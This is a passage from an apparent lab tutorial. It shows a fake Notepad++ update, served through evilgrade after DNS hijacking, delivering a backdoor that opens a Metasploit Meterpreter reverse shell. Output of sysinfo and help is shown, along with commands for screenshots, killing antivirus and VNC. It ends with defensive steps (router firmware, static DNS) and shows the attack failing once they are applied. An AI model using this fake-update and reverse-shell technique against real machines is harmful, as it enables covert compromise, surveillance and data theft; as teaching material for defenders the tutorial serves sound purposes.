

Step 16: Now, just wait for the victim to open his/her notepad plus. Once they open, they will get a pop up asking for update. During the update, he will be getting fake update form our evilgrade server and will be loaded with our backdoor exe file.

|           | 🔡 C:\Pi    | ogram Files\Notepad++\change.log - Notepad++                       |                                          |          |
|-----------|------------|--------------------------------------------------------------------|------------------------------------------|----------|
|           | File Edi   | t Search View Encoding Language Settings Macro Run Plugins Window  | ?                                        | x        |
|           | 🕞 🖻        | ) 🖽 🛍 💪 💪   🚜 🕩 🃭   Ə 🥑   📾 🏣   🤏 👒   🖼 🔂                          | Help Contents                            | Shift+F1 |
|           | 😑 char     | nge log                                                            | Notepad++ Home<br>Notepad++ Project Page |          |
|           | 1          | Notepad++ v5.9 new features and fixed bug (from v5.8               | Online Documentation                     |          |
|           | 2          |                                                                    | Forum                                    |          |
|           | 3          | <ol> <li>Update Scintilla from 2.21 to 2.25</li> </ol>             | Get More Plugins                         |          |
| -03       | 4          | <ol><li>New feature: Non-greedy regular expression (Scin</li></ol> | Update Notepad++                         |          |
|           | 5          | <ol> <li>Add Copy/Cut/Paste Binary Content feature.</li> </ol>     | About Notepad++                          | F1       |
| Notopad   | 6          | 4. Add "paste HTML content" and "paste RTF content"                |                                          |          |
| Notepadit | 7          | 5. Fix the inverse of title and message for some Mes               | ssageBox.                                |          |
|           | 8          | 6. Add "Remove Unmarked Lines" command.                            |                                          |          |
|           | 9          | 7. Add "Column Mode Tip" to notice users the usage of              | of column mode in                        | Note     |
|           | 10         | <ol><li>Make stream comment of php/javascript foldable.</li></ol>  |                                          |          |
|           | 11         |                                                                    |                                          |          |
|           | 12         |                                                                    |                                          |          |
|           | 13         | Included plugins (Unicode):                                        |                                          |          |
|           | 14         |                                                                    |                                          |          |
|           | 15         | <ol> <li>Spell Checker v1.3.3</li> </ol>                           |                                          |          |
|           | 16         | 2. NppFTP 0.23                                                     |                                          |          |
|           |            |                                                                    |                                          |          |
|           | length : 9 | 13 lines : 36 Ln : 12 Col : 1 Sel : 0 Dos\Windows                  | ANSI                                     | INS //   |

Step 17: Upgrading producers of the notepad plus by the victim



Step 18 : In the attacker machine, evilgrade server will load the backdoor and metasploit handler will established the session and give us the meterpreter shell.



Step:19 Now we have meterpreter shell and the target pc is compromised .We do many things for here to seen the victim computer information use command "sysinfo"

| root@lab: ~                                                                                                    | - | 30 |
|----------------------------------------------------------------------------------------------------|---|----|
| File Edit View Search Terminal Help                                                                                                    |   |    |
| msf exploit(handler) > exploit                                                                                                    |   |    |
| <pre>[*] Started reverse handler on 192.168.5.132:8080 [*] Starting the payload handler</pre>                                                                      |   |    |
| [*] Sending stage (752128 bytes) to 192.168.5.130<br>[*] Meterpreter session 1 opened (192.168.5.132:8080 -> 192.168.<br>5.130:49265) at 2013-08-06 20:51:08 -0400 |   |    |
| meterpreter >                                                                                                    |   |    |
| <u>meterpreter</u> ><br><u>meterpreter</u> > mow we have meterpreter session we can do alot of things<br>[-] Unknown command: mow.                                 |   |    |
| meterpreter > sysinfo<br>Computer : LAB-PC                                                                                                    |   |    |
| OS : Windows 7 (Build 7600).                                                                                                    |   | I  |
| Architecture : x86<br>System Language : en_GB<br>Meterpreter : x86/win32<br><u>meterpreter</u> >                                                                   |   |    |

Step 20: There are many command, which we can use to extract a lot of information form the victim pc .Use command "help" to see few commands ,like scrrenshot, killav,run vnc etc.

| net | erpreter > he                                                                                                    | lp                                                                                                    |                                                                                                    |  |
|-----|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
|     | e Commands                                                                                                    |                                                                                                    |                                                                                                    |  |
|     | Command                                                                                                    |                                                                                                    | Description                                                                                                    |  |
| 4   | ?<br>background<br>bgkill<br>bglist<br>bgrun                                                                                                    |                                                                                                    | Help menu<br>Backgrounds the current session<br>Kills a background meterpreter script<br>Lists running background scripts<br>Executes a meterpreter script as a background thre                                                                                                    |  |
| it  | channel<br>close<br>disable_unico<br>emaile_unico<br>emaile<br>info<br>interact<br>irb<br>load<br>migrate<br>quit<br>resource<br>run<br>resource<br>run<br>use<br>write | ode_encoding<br>de_encoding                                                                                                    | Displays information about active channels<br>Closes a channel<br>Disables encoding of unicode strings<br>Enables encoding of unicode strings<br>Terminate the meterpreter session<br>Help menu<br>Displays information about a Post module<br>Interacts with a channel<br>Drop into irb scripting mode<br>Load one or more meterpreter extensions<br>Nigrate the server to another process<br>Terminate the meterpreter session<br>Reads data from a channel<br>Run the commands stored in a file<br>Executes a meterpreter script or Post module<br>Deprecated alias for 'load'<br>Writes data to a channel |  |
|     | Command                                                                                                    | Description                                                                                                    |                                                                                                    |  |
|     | cat<br>cd<br>download<br>edit<br>getlwd<br>lcd<br>lpwd<br>ls<br>rm<br>rmdir<br>search<br>upload                                                                         | Read the co<br>Change dire<br>DownLoad a<br>Edit a file<br>Print worki<br>Change loca<br>Print local<br>List files<br>Make direct<br>Print worki<br>Delete the<br>Remove dire<br>Search for<br>Upload a fi | ntents of a file to the screen<br>ctory<br>file or directory<br>working directory<br>ng directory<br>l working directory<br>working directory<br>ory<br>ng directory<br>specified file<br>ctory<br>files<br>le or directory                                                                                                    |  |

# Step 21: Enter command "screenshot "to get screenshot of the victim computer, command



## "run vnc " to get remote desktop .

#### Step 22: Making new folder name "jdfkdjfdjf "form GUI in the victim machine



Step:23 Checking the victim pc if the folder name "jdfjdfjdk " was created or not .



### Method of the protection

We should frequently update the firmware of the router.

- Never make your router available in the internet. The certificate should be check before updating the files
- > It will be best to setup the static DNS IP of the Google as 8.8.8.8, 8.8.4.4

Step: 1 Always update latest firmware if available from the vendor site but not patch firmware is currently available for the TD-W8901D.

| ♦ 192.168.5.2                           |                                                  |                    |                                        |                   |                | ☆ マ C             | 8 - Gc 🔎         |               |
|-----------------------------------------|--------------------------------------------------|--------------------|----------------------------------------|-------------------|----------------|-------------------|------------------|---------------|
| 🔿 Acunetix Web Scanner 🗼 Start Scan + 🔳 | Abort Scan 🛛 🍯                                   | 🎤 Settings 🛛 🤯     | Advanced •                             | Scanner status    | : Idle.        |                   |                  |               |
| TP-LIN                                  | K <sup>®</sup>                                   |                    |                                        |                   | 54             | M Wireless A      | DSL2+ Moo        | lem Router    |
| Maintenance                             | Quick<br>Start                                   | Interface<br>Setup | Advanced<br>Setup                      | Acces<br>Manager  | nent M         | laintenance       | Status           | Helj          |
|                                         | Administ                                         | tration Tir        | me Zone                                | Firmware          | SysRes         | tart Dia          | gnostics         |               |
| Firmware/Romfile Upgrade                |                                                  |                    |                                        |                   |                |                   |                  |               |
|                                         | Current F                                        | irmware Version    | : 6.0.0 Build 1109                     | 015 Rel.06942     |                |                   |                  |               |
|                                         | New Firmware Location Browse No file selected.   |                    |                                        |                   |                |                   |                  |               |
|                                         | New Romfile Location : Browse_ No file selected. |                    |                                        |                   |                |                   |                  |               |
|                                         |                                                  | Romfile Backup     | ROMFILE SAV                            | VE.               |                |                   |                  |               |
|                                         |                                                  | Status             | :<br>It might take sev<br>the upgrade. | veral minutes, do | in't power off | it during upgradi | ing. Device will | restart after |
|                                         |                                                  |                    |                                        |                   |                |                   |                  |               |
|                                         |                                                  |                    | UPGRADE                                |                   |                |                   |                  |               |
| x                                       |                                                  |                    |                                        |                   |                |                   | Х                | Local   off 📐 |

Step 2: Using the static DNS (Domain Name System) in the PC will help to prevent this types of the attack .If hacker change DNS server of the router but PC will use Google DNS server

| jankjakjnjakj | 📱 Local Area Connection 2 Statu                        | Internet Protocol Version 4 (TCP/IPv4) Properties                                                                                                    |
|---------------|--------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|               | General                                                | General Alternate Configuration                                                                                                    |
| Notepad++     | Connection<br>IPv4 Connectivity:<br>IPv6 Connectivity: | You can get IP settings assigned automatically if your network supports this capability. Otherwise, you need to ask your network administrator for the appropriate IP settings. |
|               | Media State:                                           | <ul> <li>Obtain an IP address automatically</li> </ul>                                                                                                    |
|               | Duration:                                              | C Use the following IP address:                                                                                                    |
|               | Speed:                                                 | IP address:                                                                                                    |
|               | Details                                                | Subnet mask:                                                                                                    |
|               |                                                        | Default gateway:                                                                                                    |
|               | Activity                                               | O Obtain DNS server address automatically                                                                                                    |
|               | Sent —                                                 | • Use the following DNS server addresses:                                                                                                    |
|               |                                                        | Preferred DNS server: 8 . 8 . 8                                                                                                    |
|               | Bytes: 89,893,020                                      | Alternate DNS server: 8 . 8 . 4 . 4                                                                                                    |
|               | Properties Proberties                                  | Validate settings upon exit                                                                                                    |
|               |                                                        | OK Cancel                                                                                                    |
|               |                                                        | OK Cancel                                                                                                    |

Step 3: Now again victim try to update his note pad application.

| 📔 C:\Program Files    | s\Notepad++\change.log - Notep  | ad++       |                |                      |          |                                                          |     |
|-----------------------|---------------------------------|------------|----------------|----------------------|----------|----------------------------------------------------------|-----|
| File Edit Search \    | View Encoding Language Settings | Macro Run  | Plugins Window | ?                    | Х        | _                                                        |     |
| 🔓 📑 🗎 🛍               | 5 is 👌 🖌 🗅 is   🤉 d             | :  🛗 🎭   🤇 | १ 🔫   🖪 🖬      | Help Contents        | Shift+F1 |                                                          |     |
| 😑 change.log          |                                 |            |                | Notepad++ Home       |          | pad++ update                                             | ×   |
| 17 3. Npp             | Export v0.2.8                   |            |                | Online Documentation |          | update package is available, do you want to download it? |     |
| 18 4. Com             | pare Plugin 1.5.6.1             |            |                | Forum                |          |                                                          |     |
| 19 5. Plu             | gin Manager 0.9.3.1             |            |                | Get More Plugins     |          |                                                          | - 1 |
| 20 6. Con             | verter 3.0                      |            |                | Undate Notepad++     |          | Yes No Cancel                                            |     |
| 21                    |                                 |            |                | About Notepad++      | F1       |                                                          |     |
| 22                    |                                 |            | -              |                      |          |                                                          |     |
| 23<br>24 Include      | d plugins (ANSI):               |            |                |                      |          |                                                          |     |
| 25                    |                                 |            |                |                      |          |                                                          |     |
| 26 1. Tex             | tFX v0.25                       |            |                |                      |          |                                                          |     |
| 27 2. Nppl            | Exec v0.4.1                     |            |                |                      |          |                                                          |     |
|                       |                                 |            |                |                      |          |                                                          |     |
| length: 913 lines: 36 | 5 Ln:32 Col:25 Sel:0            |            | Dos\Windows    | ANSI                 | INS //   |                                                          |     |

Step 4: in the attacker, Server there is no request of the update because now he is using the Google DNS (Domain Name System)

Step 5 : In the attacker computer no session is created because our backdoor is not executed in the victim computer.

